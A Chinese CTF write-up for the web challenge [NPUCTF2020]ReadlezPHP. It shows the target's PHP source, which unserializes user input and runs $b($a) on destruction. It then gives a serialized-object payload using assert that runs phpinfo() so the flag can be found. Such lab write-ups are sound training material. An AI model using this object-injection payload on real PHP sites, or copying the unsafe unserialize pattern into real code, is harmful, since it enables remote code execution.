WEB刷题(一)
[NPUCTF2020]ReadlezPHP

首先Ctrl+U查看源码发现==./time.php?source==
直接访问,得到源码
<?php
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);
|
进行代码审计,关键位置在class里销毁时执行的函数,这里当a=phpinfo(),b=system时,会执行函数查看到phpinfo界面,所以我们可以构造 获取HelloPhp类的序列化字符串,这里屏蔽了system,改用assert
<?php
class HelloPhp
{
public $a = "phpinfo()";
public $b = "assert";
}
$a = serialize(new HelloPhp);
echo $a;
?>
输出:O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
|
payload
time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
|
最会ctrl+f搜索flag即可找到flag。







